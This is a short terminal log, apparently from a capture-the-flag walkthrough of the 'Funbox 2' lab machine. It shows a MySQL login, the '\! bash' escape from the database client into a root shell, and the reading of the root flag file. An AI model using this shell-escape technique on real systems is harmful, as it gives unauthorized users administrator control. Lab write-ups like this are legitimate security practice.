 root@funbox2:~# mysql -u tom -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 2
Server version: 5.7.30-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> \! bash
root@funbox2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@funbox2:~# cat /root
cat: /root: Is a directory
root@funbox2:~# cd /root
root@funbox2:/root# cat flag.txt
FUNBOX 2
...rooted !
from @0815R2d2 with ♥
root@funbox2:/root#